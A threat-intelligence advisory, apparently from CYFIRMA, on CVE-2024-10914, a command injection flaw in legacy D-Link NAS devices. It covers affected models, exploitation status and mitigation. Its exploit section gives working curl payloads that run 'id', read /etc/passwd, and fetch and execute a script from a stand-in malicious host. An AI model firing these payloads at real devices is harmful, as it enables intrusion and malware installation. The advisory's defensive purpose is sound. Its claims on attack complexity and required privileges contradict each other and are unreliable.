



A critical vulnerability, CVE-2024-10914, has been identified in legacy D-Link devices. These devices are no longer supported or receive security updates, making them susceptible to attacks. Over 60,000 devices are potentially exposed, with nearly 1100 confirmed as actively exploited since November 12, 2024. Threat actors actively share and discuss exploits for this vulnerability in underground forums, highlighting the significant risk to affected devices. Organizations and individuals using these legacy products should prioritize mitigation efforts to protect their networks and data.
A newly disclosed critical vulnerability impacts legacy D-Link devices, including DNS-320, DNS-320LW, DNS-325, and DNS-340L, across all hardware revisions. These devices have reached the end of their support lifecycle, meaning they no longer receive firmware updates or security patches, leaving them particularly vulnerable to exploitation. This situation presents a significant security risk, as outdated technology in active use continues to be targeted. D-Link recommends users retire and replace these devices to mitigate potential threats and safeguard their systems.
Key Takeaways:
Acknowledgements:
The CYFIRMA Research team acknowledges security researchers who responsibly disclosed this vulnerability.
Vulnerability Type: It leads to OS command injection vulnerabilities or unauthorized access to sensitive files.
CVE ID: CVE-2024-10914
CVSS Severity Score: 9.8
Application: D-Link
Impact: Allows high privileges to execute command injection.
Severity: CRITICAL
Affected Versions: D-Link router DNS-320, DNS-320LW and DNS-325.
Patch Available: No
The vulnerability resides in the account_mgr.cgi script, specifically in the cgi_user_add function. When handling the name parameter, the script fails to sanitize input properly, resulting in a command injection vulnerability (CWE-77). This allows remote attackers to execute arbitrary operating system commands on affected devices. Although exploitation complexity is high and the attack is challenging to execute, the exploit has been publicly disclosed and is being actively discussed and shared within underground forums. This poses a significant risk to organizations and individuals still using these legacy devices.
The vulnerability allows remote, unauthenticated attackers to fully compromise affected devices, enabling the theft of sensitive data, deployment of ransomware, and use as entry points for lateral movement into internal networks. These risks are exacerbated by the lack of security updates for EOL/EOS devices, making them attractive targets for attackers actively exploiting these weaknesses to cause significant damage.
The vulnerability affects multiple versions of D-Link devices, including DNS-320 (Version 1.00), DNS-320LW (Version 1.01.0914.2012), DNS-325 (Versions 1.01 and 1.02), and DNS-340L (Version 1.08).
Is there already an exploit tool to attack this vulnerability?
Yes, an exploit tool targeting this vulnerability has been publicly disclosed and is actively being shared and discussed in underground forums. Threat actors are leveraging this tool to exploit vulnerable D-Link devices, increasing the urgency for users to mitigate risks associated with these unsupported, end-of-life products.
Has this vulnerability already been used in an attack?
Yes, this vulnerability has already been exploited in attacks, with nearly 1,100 devices confirmed as exposed. Active exploitation attempts have been observed, highlighting the critical nature of this threat.
Are hackers discussing this vulnerability in the Deep/Dark Web?
Yes, hackers are actively discussing this vulnerability in the Deep/Dark Web. Exploits for the vulnerability are being shared and discussed in underground forums, indicating a high level of concern and interest from the cybercriminal community.

What is the attack complexity level?
The attack complexity level for CVE-2024-10914 is considered critical. The vulnerability allows low-privilege users to execute arbitrary commands or access sensitive files with minimal effort, making it highly exploitable, especially since the affected versions are widely used.
CVE-2024-10914 is a critical vulnerability found in D-Link devices, specifically affecting the cgi_user_add command within the /cgi-bin/account_mgr.cgi script. The vulnerability arises from insufficient input sanitization of the “name” parameter, which allows unauthenticated attackers to inject arbitrary shell commands through specially crafted HTTP GET requests. This issue poses a significant security risk as attackers can exploit it to gain unauthorized access to the affected device and execute arbitrary commands, potentially leading to full system compromise.
Exploitation Process
An attacker must craft a specific HTTP GET request targeting the affected D-Link device to exploit this vulnerability. The request is designed to manipulate the “name” parameter in the cgi_user_add command, allowing the attacker to inject and execute shell commands. The general structure of the exploit is as follows:

This command tells the target device to treat the injected command as part of the “name” parameter, effectively executing it on its underlying operating system.
Exploits
Verifying the Vulnerability (Command Injection)
A basic test to verify if the device is vulnerable would involve injecting the “id” command, which returns user and group information from the target system:
bash curl “http://192.168.1.1/cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=’;id;'”
If the device is vulnerable, the output will contain the result of the “id” command, confirming the injection is successful.
Extracting Sensitive Information
Attackers could use this vulnerability to read sensitive files on the device, such as the /etc/passwd file, which stores user account information:
bash curl “http://192.168.1.1/cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=’;cat /etc/passwd;'”

This command could expose important system data, aiding the attacker in further exploitation.
Downloading and Executing Malware
A more malicious exploit could involve using the injected shell command to download and execute a payload from a remote server, potentially installing malware or establishing persistence on the device:
bash curl “http://192.168.1.1/cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=’;wget http://malicious-site.com/payload.sh -O /tmp/payload.sh;chmod +x /tmp/payload.sh;/tmp/payload.sh;'”
This would download a malicious script, make it executable, and then run it on the target device, allowing attackers to deploy ransomware, backdoors, or other malicious tools.
Launching Ransomware or Other Malicious Actions
An attacker could inject commands to encrypt files on the device, effectively holding it hostage for ransom. The injected shell commands could include encryption tools or scripts that perform such actions, causing significant disruption to users and organizations.
It is crucial to retire and replace the affected devices to mitigate the risks associated with this vulnerability, as they no longer receive security updates or support due to their EOL status. In the interim, isolating these devices through network segmentation, disabling remote access, and blocking vulnerable ports or scripts via firewalls can help reduce exposure. Monitoring for signs of exploitation and ensuring that any available patches or updates are applied are additional steps, although they may offer limited protection due to the devices’ EOL status.
Target Geography:
Organizations using D-Link devices affected by CVE-2024-10914 may face significant risks, as the vulnerability is not limited by geographic location. It impacts any region where these devices are deployed. Therefore, organizations worldwide must prioritize patching and implementing strong mitigation measures to protect their systems. By taking these actions, they can strengthen their defenses and safeguard their data against evolving threats. Regardless of location, organizations should adopt proactive security strategies to ensure the resilience and security of their network infrastructure.
Target Industry:
The CVE-2024-10914 vulnerability in D-Link devices poses a broad threat across multiple industries, including education, finance, banking, and others that heavily depend on these devices. This vulnerability allows the execution of arbitrary OS commands, making it a critical issue for organizations using D-Link devices. Threat actors aware of this weakness may target specific industries, prioritizing those with high-value data or services managed through D-Link servers. Industries handling sensitive data or those reliant on the functionality of D-Link devices are particularly vulnerable.
Target Technology:
The vulnerability in legacy D-Link NAS devices represents a serious risk in the external threat landscape. Exploiting this flaw allows threat actors to execute remote code, steal data, deploy ransomware, and move laterally into internal networks. With over 60,000 exposed devices online and active exploitation attempts underway, these devices are high-value targets. The growing discussions on underground forums and the availability of proof-of-concept exploits further highlight the urgent need for organizations to evaluate and mitigate the risks posed by outdated and unsupported technologies in their environments.
Presently, discussions surrounding the vulnerability in D-Link NAS are ongoing, with some participants discussing the possibility of offering exploits on forums. Additionally, there are conversations regarding how the proof-of-concept (PoC) works and its potential implications.
CVE-2024-10914 presents a significant security risk for users of legacy D-Link NAS devices, including DNS-320, DNS-320LW, DNS-325, and DNS-340L. With over 60,000 potentially exposed devices and active exploitation attempts observed, the vulnerability underscores the dangers of using outdated, unsupported technology. Given that these devices no longer receive security updates, it is crucial for organizations and individuals to prioritize mitigation measures, such as retiring or replacing affected devices, to protect their networks and sensitive data. Immediate action is essential to reduce the risk of further exploitation and potential compromise.